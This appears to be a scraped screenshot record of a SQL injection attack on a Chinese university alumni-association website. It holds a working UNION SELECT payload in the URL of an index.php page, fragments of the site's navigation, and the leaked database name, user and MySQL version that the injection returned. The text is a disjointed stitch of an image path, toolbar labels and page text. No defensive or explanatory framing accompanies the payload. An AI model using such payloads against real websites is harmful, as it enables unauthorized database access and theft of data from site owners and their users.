 /index.php?s=/Service/newnew/id/135%20+and+1=2+union+select+1,2,concat(database(),0x5c,user(),0x5c,version()),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21
Enable Post data Enable Referrer
服务校友
服务母校
服务社会
关键词搜索
关于我们 收藏本页
学校首页 本站首页 校友总会 校友会 今日母校 服务校友 基金会 校友通讯
联谊庆典
服务校友 >
xiaoyouwang\xiaoyouwang@localhost\5.0.96-community-nt
校友风采
17